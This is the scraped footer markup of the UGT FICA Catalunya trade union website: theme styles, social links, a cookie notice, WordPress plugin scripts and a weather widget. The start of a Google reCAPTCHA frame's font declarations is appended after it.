            .td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item {
                color: #ce142f;
            }

            .td-theme-wrap .tdi_7 .block-title > *,
            .td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ce142f;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_7 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_7 .block-title {
                border-color: #ce142f;
            }

            
            .td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_7 .td-instagram-user a {
                color: #ce142f;
            }

            .td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_7 .td-load-more-wrap a:hover {
                background-color: #ce142f;
                border-color: #ce142f;
            }

            .td-theme-wrap .tdi_7 .td-read-more a,
            .td-theme-wrap .tdi_7 .td-weather-information:before,
            .td-theme-wrap .tdi_7 .td-weather-week:before,
            .td-theme-wrap .tdi_7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,
            .td-theme-wrap .tdi_7 .td-post-category:hover {
                background-color: #ce142f;
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">twitter</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a data-tweet-limit="3" class="twitter-timeline" href="https://twitter.com/ugtficat">Tweets by ugtficat</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ugtfica.cat/"><img class="td-retina-data" src="https://ugtfica.cat/wp-content/uploads/2022/03/logo_blanco-300x69.png" data-retina="https://ugtfica.cat/wp-content/uploads/2022/03/logo_blanco-300x69.png" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div>FEDERACIÓ NACIONAL UGT FICA CATALUNYA<br>Plaza Vázquez Montalbán, nº 6    2ª Planta<br>( Rbla. del Raval 29-35 )<br>08001 BCN - 933 018 362 - fax 933 020 625. <div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@ugtfica.cat">info@ugtfica.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/UGTFICACatalunya/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/120511929@N03" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ugtficatalunya/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ugtficat?lang=es" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/playlist?list=PL-y5TCQdhrlDE16JXPe4doewfVqCXM9OA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a target="_blank" href="http://www.ugt.cat/avis-legal-2/">Avís Legal</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a target="_blank" href="http://www.ugt.cat/politica-de-cookies/">Política de cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; UGT FICA Catalunya                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.ugt.cat/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://www.ugt.cat/politica-de-cookies/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">Aceptar</button>
		</footer>
	</div>
</div>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3d92b30d65ce9c8d5e1a5bf163c59495'})})</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Més històries</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ugtfica.cat/reclamem-a-lempresa-basf-una-millora-real-en-les-condicions-laborals-dels-seus-treballadors-i-treballadores/"  rel="bookmark" class="td-image-wrap " title="Reclamem a l’empresa BASF una millora real en les condicions laborals dels seus treballadors i treballadores" ><img width="100" height="70" class="entry-thumb" src="https://ugtfica.cat/wp-content/uploads/2022/06/FUoFoXJXsAE6-oL-100x70.jpg"  srcset="https://ugtfica.cat/wp-content/uploads/2022/06/FUoFoXJXsAE6-oL-100x70.jpg 100w, https://ugtfica.cat/wp-content/uploads/2022/06/FUoFoXJXsAE6-oL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Reclamem a l’empresa BASF una millora real en les condicions laborals dels seus treballadors i treballadores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ugtfica.cat/reclamem-a-lempresa-basf-una-millora-real-en-les-condicions-laborals-dels-seus-treballadors-i-treballadores/"  rel="bookmark" title="Reclamem a l’empresa BASF una millora real en les condicions laborals dels seus treballadors i treballadores">Reclamem a l’empresa BASF una millora real en les condicions laborals...</a></h3>            <div class="td-module-meta-info">
                <a href="https://ugtfica.cat/category/ultimes-noticies/quimic-textil-i-arts-grafiques/" class="td-post-category" >Químic, Tèxtil i Arts Gràfiques</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T14:57:28+02:00" >9 junio, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697875c216470
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-email-wrap a{color:Blue!important}.category .td-subcategory-header .td-category a:hover{background-color:#ce142f}@media (max-width:767px){.td-scroll-up-visible{display:block}}.td-related-title .td-cur-simple-item{background-color:#ce142f}@media (max-width:2000px){.td-post-title .entry-title{font-size:30px!important}}.td-post-title .h1.entry-title{font-size:30px}#responsive-form{max-width:700px;margin:0 auto;width:100%}.form-row{width:100%}.column-half,.column-full{float:left;position:relative;padding:0.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}.wpcf7{background-color:#e2d9d5!important;color:#000000!important;border:2px solid #25292B}</style>

<div class="td-container"><script src='https://www.google.com/recaptcha/api.js'></script></div><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ugtfica.cat/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ugtfica.cat\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="pi_magnific-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/owl-carousel/owl.carousel.min.js?ver=1.0.0" id="pi_owlcarousel-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/flickr/jflickrfeed.min.js?ver=1.0.0" id="pi_flickr-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/instagram/instagram.min.js?ver=1.0.0" id="pi_instagram-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/js/pi.fe.js?ver=1.0.0" id="pi_ip_widget-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/pdf-viewer-for-wordpress/tnc-resources/modaal.min.js?ver=12.5.0" id="pvfw-modaal-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/pdf-viewer-for-wordpress/tnc-resources/custom-modal.js?ver=12.5.0" id="pvfw-custom-modaal-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"913d12dc7d","wpRestUrl":"https:\/\/ugtfica.cat\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Barcelona, ES","api_location":"Barcelona","api_language":"es","api_key":"8d704f1a4725415515a88ab55d10f712","today_icon":"few-clouds-n","today_icon_text":"algo de nubes","today_temp":[10.6,51.2],"today_humidity":71,"today_wind_speed":[1.5,1],"today_min":[7.6,45.7],"today_max":[11.9,53.3],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769504400,"day_name":"Mar","day_temp":[14,57],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[11,52],"owm_day_index":5},{"timestamp":1769644800,"day_name":"Jue","day_temp":[13,55],"owm_day_index":13},{"timestamp":1769731200,"day_name":"Vie","day_temp":[14,58],"owm_day_index":21},{"timestamp":1769817600,"day_name":"S\u00e1b","day_temp":[15,60],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC&co=aHR0cHM6Ly91Z3RmaWNhLmNhdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d82b7xh5m9ab
body_size: 48911
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
